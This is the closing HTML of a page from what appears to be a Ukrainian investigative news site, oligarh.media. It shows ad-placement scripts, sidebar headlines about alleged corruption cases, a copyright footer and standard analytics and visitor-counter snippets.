}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    <div id="text-19" class=" widget-havent-icon widget-havent-title primary-sub-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div></aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-113418464969709eeddd767" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-113418464969709eeddd767-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-113418464969709eeddd767');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
    document.write("<table cellpadding='0' cellspacing='0' border='0' style='display: inline'><tr><td><div style='width: 86px; height: 29px; padding: 0px; margin: 0px;     margin-bottom: 17px;border: solid #eee 1px; background-color: #fff'><a href='http://hit.ua/?x=" + hitua.site_id + "' target='_blank' style='float: left; padding: 3px; font: bold 8px tahoma; text-decoration: none; color: #999' title='hit.ua - сервис интернет статистики'>HIT.UA</a><div style='padding:0 3px 1px 0; float: right; text-align: right; font: 7.1px tahoma; color: #999' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'>" + hitua.online_count + "<br>" + hitua.uid_count + "<br>" + hitua.hit_count + "</div></div></td></tr></table>");
//--></script>
<!-- / hit.ua visible part -->

</div>
		</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
									</div>
		</div>
	</div>
</div>
            </div>

            <div class="row darker">
                <div class="copy-2 col-lg-12 col-md-12 col-sm-12 col-xs-12" style="text-align: center;">
                    © 2016 - 2026 - ИА "Олигарх Медиа". Все права защищены.                </div>

            </div>
        </div>
    </footer><!-- .footer -->


        <span class="back-top"><i class="fa fa-arrow-up"></i></span>

<meta name="google-site-verification" content="dGCkHnTB0UUj2Qx8jsMFyMXGSCq3okACjEVgbVfcR9w" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96616509-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Code for Новые пользователи (1 заход) Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 856167891;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "cPvSCJnXhXAQ06ugmAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/856167891/?label=cPvSCJnXhXAQ06ugmAM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43913569 = new Ya.Metrika({
                    id:43913569,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43913569" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-96623370-1', 'auto');
  ga('send', 'pageview');

</script>	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'oligarh';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<link rel='stylesheet' id='bs-slick-style-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/css/slick.min.css?ver=1490580317' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/jquery-cookie/jquery.cookie.js?ver=1501851377' id='jquery-cookie-js'></script>
<script type='text/javascript' id='h5ab-print-js-js-extra'>
/* <![CDATA[ */
var h5abPrintSettings = {"customCSS":".h5ab-print-button .fa-print.fa-lg+span{\r\nfloat: left;\r\n    margin-right: 5px;\r\n}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=1491400747' id='h5ab-print-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/element-query.min.js?ver=1490580317' id='element-query-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-social-counter/js/script.js?ver=1490582411' id='better-social-counter-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/advertising.js?ver=1490582694' id='better-advertising-js'></script>
<script type='text/javascript' id='better-bam-js-extra'>
/* <![CDATA[ */
var better_bam_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/better-adsmanager/js/bam.js?ver=1490582694' id='better-bam-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme-libs.min.js?ver=1490580317' id='theme-libs-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/pretty-photo.js?ver=1490580317' id='bf-pretty-photo-js'></script>
<script type='text/javascript' id='publisher-js-extra'>
/* <![CDATA[ */
var publisher_theme_global_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0412\u0441\u0435","tabs_more":"\u0411\u043e\u043b\u044c\u0448\u0435"},"lightbox":{"not_classes":""}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/oligarh.media\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>\u041f\u043e\u0441\u0442\u044b<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0422\u0435\u0433\u0438<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/theme.js?ver=1490580317' id='publisher-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"primary-sidebar","margin_top":10,"margin_bottom":500,"stop_id":"betterad-2227-10793979485b3e2e171477a","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["youtube_responsive-2","text-18"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=1518951738' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/wp-embed.min.js?ver=1572049027' id='wp-embed-js'></script>
<script type='text/javascript' id='publisher-theme-pagination-js-extra'>
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.js?ver=1490580317' id='publisher-theme-pagination-js'></script>
